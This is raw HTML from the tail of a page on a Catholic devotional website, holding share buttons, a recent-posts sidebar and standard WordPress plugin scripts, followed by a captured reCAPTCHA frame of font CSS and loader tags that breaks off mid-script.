2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button telegram shariff-nocustomcolor" style="background-color:#4084A6"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F&text=Different%20expressions%20of%20God%E2%80%99s%20love" title="Share on Telegram" aria-label="Share on Telegram" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0088cc; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#0088cc" d="M30.8 6.5l-4.5 21.4c-.3 1.5-1.2 1.9-2.5 1.2L16.9 24l-3.3 3.2c-.4.4-.7.7-1.4.7l.5-7L25.5 9.2c.6-.5-.1-.8-.9-.3l-15.8 10L2 16.7c-1.5-.5-1.5-1.5.3-2.2L28.9 4.3c1.3-.5 2.3.3 1.9 2.2z"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F" title="Share on Facebook" aria-label="Share on Facebook" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F&text=Different%20expressions%20of%20God%E2%80%99s%20love" title="Share on X" aria-label="Share on X" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8"><a href="mailto:?body=https%3A%2F%2Fharpadei.com%2Fen%2Fdifferent-expressions-of-gods-love%2F&subject=Different%20expressions%20of%20God%E2%80%99s%20love" title="Send by email" aria-label="Send by email" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#999; color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"/></svg></span><span class="shariff-text">email</span>&nbsp;</a></li></ul></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="The Messiah testifies to the Father’s love" href="https://harpadei.com/en/the-messiah-testifies-to-the-fathers-love/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Nothing is greater than the love of our Father" href="https://harpadei.com/en/nothing-is-greater-than-the-love-of-our-father/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://harpadei.com/en/saint-otmar-abbot-slandered-and-exiled/">Saint Otmar, abbot: slandered and exiled</a>
											<span class="post-date">16/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/praying-without-losing-heart-2/">Praying without losing heart  </a>
											<span class="post-date">15/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/saint-serapio-martyr-of-faith-and-christian-charity/">Saint Serapio: Martyr of Faith and Christian Charity</a>
											<span class="post-date">14/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-king-of-hearts-3/">The King of hearts  </a>
											<span class="post-date">13/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/saint-josaphat-of-lithuania-a-saint-for-unity/">Saint Josaphat of Lithuania: A Saint for Unity  </a>
											<span class="post-date">12/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-school-of-humility-3/">The school of humility  </a>
											<span class="post-date">11/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/saint-andrew-avellino-a-half-hearted-priesthood-is-not-enough/">Saint Andrew Avellino: A half-hearted priesthood is not enough</a>
											<span class="post-date">10/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/today-salvation-has-come-to-this-house-2/">Today salvation has come to this house    </a>
											<span class="post-date">09/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/saint-godfrey-of-amiens-visible-fruits-as-abbot-bitter-fruits-as-bishop/">Saint Godfrey of Amiens: Visible fruits as abbot, bitter fruits as bishop</a>
											<span class="post-date">08/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/encourage-and-correct-3/">Encourage and correct  </a>
											<span class="post-date">07/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/blessed-christina-of-stommeln-an-ally-in-the-fight-against-the-devil/">Blessed Christina of Stommeln: An ally in the fight against the Devil</a>
											<span class="post-date">06/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/love-and-do-what-you-want-3/">Love and do what you want    </a>
											<span class="post-date">05/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/blessed-henry-of-zwiefalten-an-unknown-saint/">Blessed Henry of Zwiefalten: An unknown saint</a>
											<span class="post-date">04/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/saint-ida-of-toggenburg-from-a-life-in-a-palace/">Saint Ida of Toggenburg: From a life in a palace to seclusion in the forest</a>
											<span class="post-date">03/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-blessed-souls-of-purgatory-3/">The Blessed Souls of purgatory</a>
											<span class="post-date">02/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-universal-call-to-holiness/">Solemnity of All Saints: The universal call to holiness    </a>
											<span class="post-date">01/11/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/blessed-elizabeth-of-hungary-religious-by-resignation-and-then-by-choice/">Blessed Elizabeth of Hungary: Religious by resignation and then by choice</a>
											<span class="post-date">31/10/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/blessed-stefana-back-to-the-true-church/">Blessed Stefana: Back to the True Church</a>
											<span class="post-date">30/10/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/no-false-safety-4/">No false safety  </a>
											<span class="post-date">29/10/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/if-the-world-hates-you-3/">If the world hates you…</a>
											<span class="post-date">28/10/2025</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://harpadei.com/en/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-740 menu-item"><a href="https://harpadei.com/en/about-us/" class="menu-link">About us</a></li>
<li class="page_item page-item-1592 menu-item"><a href="https://harpadei.com/en/paypal-en/" class="menu-link">CD orders</a></li>
<li class="page_item page-item-750 menu-item"><a href="https://harpadei.com/en/contact-us/" class="menu-link">Contact us</a></li>
<li class="page_item page-item-33443 menu-item"><a href="https://harpadei.com/en/donations/" class="menu-link">Donations</a></li>
<li class="page_item page-item-32918 menu-item"><a href="https://harpadei.com/en/home-en/" class="menu-link">Home En</a></li>
<li class="page_item page-item-21100 menu-item"><a href="https://harpadei.com/en/imprint/" class="menu-link">Imprint</a></li>
<li class="page_item page-item-34319 menu-item"><a href="https://harpadei.com/en/our-albums/" class="menu-link">Our Albums</a></li>
<li class="page_item page-item-36911 menu-item"><a href="https://harpadei.com/en/scores/" class="menu-link">Scores</a></li>
<li class="page_item page-item-3199 menu-item"><a href="https://harpadei.com/en/tutorials/" class="menu-link">Tutorials</a></li>
<li class="page_item page-item-32886 menu-item"><a href="https://harpadei.com/en/upcoming-events/" class="menu-link">Upcoming events</a></li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-2">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
					<div class="ast-row ast-flex">

											<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6" >
							Copyright © 2025 <span class="ast-footer-site-title"></span> | 						</div>
					
											<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6" >
							<div class="footer-primary-navigation"><ul id="menu-imprint" class="nav-menu"><li id="menu-item-32764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32764"><a href="https://harpadei.com/en/imprint/" class="menu-link">Imprint</a></li>
</ul></div>						</div>
					
					</div> <!-- .ast-row.ast-flex -->
			</div><!-- .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://harpadei.com/?page_id=35918"><span class="text">Support</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><link rel='stylesheet' id='jssupportticket-main-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.8.3' media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.8.3' media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.8.3' media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='shariffcss-css' href='https://harpadei.com/wp-content/plugins/shariff/css/shariff.min.css?ver=4.6.15' media='all' />
<script src="https://harpadei.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://harpadei.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="js-support-ticket-main-js-js"></script>
<script id="js-support-ticket-main-js-js-after">
jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
</script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"0","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://harpadei.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.1" id="astra-theme-js-js"></script>
<script src="https://harpadei.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://harpadei.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://harpadei.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/harpadei.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://harpadei.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpedon-js-extra">
var wpedon = {"ajaxUrl":"https:\/\/harpadei.com\/wp-admin\/admin-ajax.php","nonce":"ac3960715e","opens":"2","cancel":"","return":""};
</script>
<script src="https://harpadei.com/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script id="audioigniter-js-extra">
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/harpadei.com\/wp-json\/audioigniter\/v1"};
</script>
<script src="https://harpadei.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.1" id="audioigniter-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://harpadei.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://harpadei.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="text/javascript" id="uagb-script-frontend-5608">document.addEventListener("DOMContentLoaded", function(){ var ssLinksParent = document.querySelector( '#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1' );
ssLinksParent?.addEventListener( 'keyup', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link && e.keyCode === 13 ) {
	handleSocialLinkClick( link );
}
});

ssLinksParent?.addEventListener( 'click', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link ) {
	handleSocialLinkClick( link );
}
});

function handleSocialLinkClick( link ) {
var social_url = link.dataset.href;
var target = "";
if ( social_url == "mailto:?body=" ) {
	target = "_self";
}
var request_url = "";
if ( social_url.indexOf("/pin/create/link/?url=") !== -1 ) {
	request_url = social_url + encodeURIComponent( window.location.href ) + "&media=" + 'https://harpadei.com/wp-content/uploads/2020/03/harpa-dei-meditaciones_160320.png';
} else {
	request_url = social_url + encodeURIComponent( window.location.href );
}
window.open( request_url, target );
}
var ssLinksParent = document.querySelector( '#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1' );
ssLinksParent?.addEventListener( 'keyup', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link && e.keyCode === 13 ) {
	handleSocialLinkClick( link );
}
});

ssLinksParent?.addEventListener( 'click', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link ) {
	handleSocialLinkClick( link );
}
});

function handleSocialLinkClick( link ) {
var social_url = link.dataset.href;
var target = "";
if ( social_url == "mailto:?body=" ) {
	target = "_self";
}
var request_url = "";
if ( social_url.indexOf("/pin/create/link/?url=") !== -1 ) {
	request_url = social_url + encodeURIComponent( window.location.href ) + "&media=" + 'https://harpadei.com/wp-content/uploads/2020/03/harpa-dei-meditaciones_160320.png';
} else {
	request_url = social_url + encodeURIComponent( window.location.href );
}
window.open( request_url, target );
}
 });</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0&co=aHR0cHM6Ly9oYXJwYWRlaS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b8hmia8gnqha
body_size: 45240
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ejek1ju4PzPNV-QL5Vw0KA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ejek1ju4PzPNV-QL5Vw0KA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ejek1ju4PzPNV-QL5Vw0KA">
